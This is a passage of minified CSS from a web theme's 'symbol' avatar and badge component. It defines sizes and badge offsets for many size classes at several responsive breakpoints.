.symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-sm-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-sm-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-sm-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-sm-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-sm-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-sm-90 .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-sm-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-sm-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-sm-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-sm-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-sm-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-sm-95 .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-sm-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-sm-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-sm-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-sm-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-sm-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-sm-100 .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-sm-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-sm-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-sm-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-sm-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-sm-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-sm-120 .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-sm-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-sm-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-sm-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-sm-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-sm-130 .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-sm-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-sm-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-sm-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-sm-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-sm-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-sm-140 .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-sm-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-sm-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-sm-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-sm-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-sm-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-sm-150 .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-sm-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-sm-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-sm-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-sm-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:768px){.symbol.symbol-md-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-md-20 .symbol-label{width:20px;height:20px}.symbol.symbol-md-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-md-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-md-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-md-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-md-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-md-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-md-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-md-25 .symbol-label{width:25px;height:25px}.symbol.symbol-md-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-md-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-md-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-md-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-md-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-md-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-md-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-md-30 .symbol-label{width:30px;height:30px}.symbol.symbol-md-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-md-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-md-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-md-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-md-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-md-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-md-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-md-35 .symbol-label{width:35px;height:35px}.symbol.symbol-md-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-md-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-md-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-md-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-md-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-md-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-md-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-md-40 .symbol-label{width:40px;height:40px}.symbol.symbol-md-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-md-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-md-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-md-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-md-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-md-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-md-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-md-45 .symbol-label{width:45px;height:45px}.symbol.symbol-md-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-md-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-md-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-md-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-md-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-md-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-md-50 .symbol-label{width:50px;height:50px}.symbol.symbol-md-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-md-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-md-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-md-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-md-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-md-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-md-55 .symbol-label{width:55px;height:55px}.symbol.symbol-md-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-md-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-md-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-md-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-md-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-md-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-md-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-md-60 .symbol-label{width:60px;height:60px}.symbol.symbol-md-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-md-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-md-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-md-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-md-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-md-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-md-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-md-65 .symbol-label{width:65px;height:65px}.symbol.symbol-md-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-md-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-md-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-md-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-md-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-md-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-md-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-md-70 .symbol-label{width:70px;height:70px}.symbol.symbol-md-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-md-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-md-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-md-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-md-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-md-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-md-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-md-75 .symbol-label{width:75px;height:75px}.symbol.symbol-md-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-md-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-md-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-md-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-md-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-md-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-md-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-md-80 .symbol-label{width:80px;height:80px}.symbol.symbol-md-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-md-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-md-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-md-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-md-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-md-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-md-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-md-85 .symbol-label{width:85px;height:85px}.symbol.symbol-md-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-md-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-md-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-md-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-md-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-md-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-md-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-md-90 .symbol-label{width:90px;height:90px}.symbol.symbol-md-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-md-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-md-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-md-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-md-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-md-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-md-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-md-95 .symbol-label{width:95px;height:95px}.symbol.symbol-md-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-md-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-md-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-md-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-md-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-md-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-md-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-md-100 .symbol-label{width:100px;height:100px}.symbol.symbol-md-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-md-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-md-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-md-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-md-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-md-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-md-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-md-120 .symbol-label{width:120px;height:120px}.symbol.symbol-md-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-md-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-md-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-md-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-md-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-md-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-md-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-md-130 .symbol-label{width:130px;height:130px}.symbol.symbol-md-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-md-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-md-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-md-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-md-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-md-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-md-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-md-140 .symbol-label{width:140px;height:140px}.symbol.symbol-md-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-md-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-md-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-md-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-md-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-md-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-md-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-md-150 .symbol-label{width:150px;height:150px}.symbol.symbol-md-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-md-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-md-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-md-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-md-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-md-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:992px){.symbol.symbol-lg-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-lg-20 .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-lg-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-lg-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-lg-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-lg-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-lg-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-lg-25 .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-lg-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-lg-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-lg-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-lg-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-lg-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-lg-30 .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-lg-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-lg-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-lg-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-lg-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-lg-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-lg-35 .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-lg-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-lg-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-lg-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-lg-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-lg-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-lg-40 .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-lg-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-lg-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-lg-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-lg-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-lg-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-lg-45 .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-lg-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-lg-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-lg-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-lg-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-lg-50 .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-lg-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-lg-50.symbol-fixed 